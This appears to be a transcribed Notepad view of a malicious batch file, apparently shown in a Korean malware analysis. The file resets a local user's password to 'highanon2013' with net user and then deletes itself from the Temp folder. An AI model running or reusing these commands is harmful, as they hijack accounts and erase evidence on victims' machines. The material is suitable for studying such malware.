 2311.tmp.bat - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
net user [사용자 계정] "highanon2013"
del "C:₩DOCUME~1₩[사용자 계정]₩LOCALS~1₩Temp₩2311.tmp.bat"